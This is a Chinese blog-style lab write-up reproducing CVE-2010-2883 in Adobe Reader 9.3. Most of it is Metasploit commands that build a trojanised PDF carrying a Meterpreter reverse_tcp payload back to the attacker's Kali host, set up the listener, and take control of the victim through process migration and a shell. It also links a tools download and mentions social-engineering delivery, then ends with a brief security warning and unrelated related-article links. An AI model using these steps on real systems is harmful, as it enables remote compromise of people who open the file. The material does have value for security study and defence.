[漏洞复现]CVE-2010-2883 Adobe Reader 打开pdf电脑即刻中招

1、漏洞概述:

CVE-2010-2883漏洞原理:“Adobe Reader在处理CoolType字体文件的sing表时,存在栈溢出漏洞,当打开特制的恶意PDF文件时,可允许任意代码远程执行。”

影响版本:Adobe Reader 8.2.4 - 9.3.4

2、实验环境

攻击机:kali linux 2017

靶机:win 7 + Adobe Reader 9.3

3、实验工具:

链接: https://pan.baidu.com/s/1sQOxcGlb8r095e1oCBipPg 密码: 5fta

4、漏洞复现

在win 7 安装好Adobe Reader 9.3

进入kali,使用Metasploit生成PDF木马文件

打开msf

root@kali:~# msfconsole



搜索Adobe渗透模块

msf > search adobe_cooltype_sing

调用渗透模块

msf > use exploit/windows/fileformat/adobe_cooltype_sing

查看模块详情

msf exploit(adobe_cooltype_sing) > info

调用攻击载荷,反向连接到攻击机

msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp

设置kali 的IP地址

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.190.130

设置本地监听端口

msf exploit(adobe_cooltype_sing) > set LPORT

设置带有后门程序的PDF文件

msf exploit(adobe_cooltype_sing) > set FILENAME GeekFZ.pdf

执行渗透生成文件

msf exploit(adobe_cooltype_sing) > exploit

将PDF木马文件拷贝到kali linux的桌面

root@kali:~# cp /root/.msf4/local/GeekFZ.pdf /root/桌面/GeekFZ.pdf



Metasploit开启shell监听会话,等待肉鸡上线

返回

msf exploit(adobe_cooltype_sing) > back

使用handler模块

msf > use exploit/multi/handler

回弹一个tcp连接

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp

设置监听IP地址(跟PDF木马文件一样,即kali的IP)

msf exploit(handler) > set LHOST 192.168.190.130

设置监听的端口(跟PDF木马文件一样)

msf exploit(handler) > set LPORT

开启监听

msf exploit(handler) > exploit



将PDF木马文件拷贝到win 7并打开



kali成功获取shell

到session中连接它,并用Meterpreter控制肉鸡



查看sessions

msf exploit(handler) > sessions

连接session

msf exploit(handler) > sessions -i



注:考虑到这个漏洞利用过程,adobe reader会“卡壳”退出,所以需要快速切换到其他系统进程,这样会话才不会丢失。

获取进程

meterpreter > ps



切换进程

meterpreter > migrate



获取Dos shell

meterpreter > shell

实验总结:

可以看到,最终由于Adobe Reader 存在CVE-2010-2883这个高危漏洞,导致电脑打开特殊定制的pdf之后,直接变成肉鸡。与之前文章中的Office和Flash 0day漏洞类似,真实环境下,很多黑客会利用此方法,结合社会工程学,例如通过诱导邮件、各种论坛、QQ群、微信群等多渠道,诱导用户下载并打开,而只要打开的用户,就直接中招。

在这里也呼吁大家:平常要非常小心陌生办公文件,无论是pdf还是word等,打开之前一定要明确来源,或者用杀毒软件先杀毒,再打开。另外,就是尽量保证电脑的软件处于最新版,这样才能最大程度降低被攻击的几率。

[漏洞复现]CVE-2010-2883 Adobe Reader 打开pdf电脑即刻中招的更多相关文章

- 设置Adobe Reader打开PDF文件保持记忆功能

设置Adobe Reader打开PDF文件保持记忆功能 打开菜单“编辑”->“首选项”. 选择种类中的“文档”,在“打开设置”区域勾上“重新打开文档时恢复上次视图设置(R)”,确定之后就可以在下 ...

- 如何使用Adobe Reader复制PDF文档上的文字

PDF文档大家常用,但是有没有简单的方法能够提取PDF文档上的文字,然后使用呢?除了将PDF转换成Word,这里介绍一种更为简单实用的方法复制PDF文本文字,Adobe Reader是大家都常用的PD ...

- ADOBE READER把PDF转换成WORD教程

目前国外很多软件的支持信息都使用PDF方式进行发布,如果没有Adobe Reader,无法查看其内容,如果没有相关的编辑软件又无法编辑PDF文件.转换为DOC格式则可以实现编辑功能.尽管有些软件也可 ...

- Ubuntu安装Adobe Reader

到 这里依次选择最新版本的Adobe Reader,我选择目前最新的 9.5.5版本的,下载下来后,双击选择dep包,启动软件中心进行安装,中间会提示软件包欠佳,选择" ...

- adobe reader DC 字体设置

adobe reader DC 字体设置 一直使用adobe reader阅读pdf文档,系统提醒我升级一个reader助手, 升级之后: 感觉字体颜色变浅,笔画也变细了,整体有些模糊不清. goog ...

- CVE-2013-3346:十全九美的 Adobe Reader ToolButton UAF 漏洞

0x01 "Epic Turla" 网络间谍行动 在 2014 年 8 月,被誉为 "世界十大最危险的网络攻击行动" 之一的 "Epic Turla& ...

- “使用Adobe Reader XI打开PDF文件,左侧无法显示导航列表”解决方法

在Word中将文档另存为PDF格式之后,再使用Adobe Reader XI打开,没有左侧导航列表: 解决步骤: 1.在word另存为时,在另存为对话框中,点击如下图所示的“选项” 2.在弹出的对话框 ...

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- 20145330 《网络对抗》 Eternalblue(MS17-010)漏洞复现与S2-045漏洞的利用及修复

20145330 <网络对抗> Eternalblue(MS17-010)漏洞利用工具实现Win 7系统入侵与S2-045漏洞的利用及修复 加分项目: PC平台逆向破解:注入shellco ...

随机推荐

- 【leetcode 简单】 第六十一题 存在重复元素

给定一个整数数组,判断是否存在重复元素. 如果任何值在数组中出现至少两次,函数返回 true.如果数组中每个元素都不相同,则返回 false. 示例 1: 输入: [1,2,3,1] 输出: true ...

- 配置ODBC DSN数据源,导出数据库数据到Excel过程记录

一.前言 工作中我们可能遇到这样的需要:查询数据库中的信息,并将结果导出到Excel文件.这本来没什么,但数据量比较大时,用PLSQL.toad导出Excel会出现内存不足等情况,使用odbc+Mic ...

- 【蓝桥杯单片机11】单总线温度传感器DS18B20的基本操作

[蓝桥杯单片机11]单总线温度传感器DS18B20的基本操作 广东职业技术学院 欧浩源 单总线数字温度传感器DS18B20几乎成了各类单片机甚至ARM实验板的标配模块来,在蓝桥杯的往届省赛和国赛中,这 ...

- pywin32记录备忘

项目地址:http://sourceforge.net/projects/pywin32/ 文档地址:http://docs.activestate.com/activepython/2.7/pywi ...

- python 面试题2

问题一:以下的代码的输出将是什么? 说出你的答案并解释. class Parent(object): x = 1 class Child1(Parent): pass class Child2(Par ...

- jQuery-对标签的样式操作

一.操作样式类 // 1.给标签添加样式类 $("选择器").addClass("类名") // 2.移除标签的样式类 $("选择器").r ...

- Java不为人知的小秘密

Java中的main方法必须有一个外壳类,而且必须是静态的! Java中的所有函数都属于某个类的方法,所以main方法也不例外,必须放在一个类中才能编译运行. 例如: public class tex ...

- NVME SSD vs SATA SSD(转)

NVMe是个啥?未来SSD主流标准早知 关注固态硬盘的朋友应该对于这个词汇并不陌生,特别是今年NVMe也频繁出现在各大媒体文章中,随着高端SSD市场逐渐从SATA专项PCI-E时,以前的AHCI标准已 ...

- 移动端默认meta标签

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><met ...

- AdvStringGrid 点击标题头 自动排序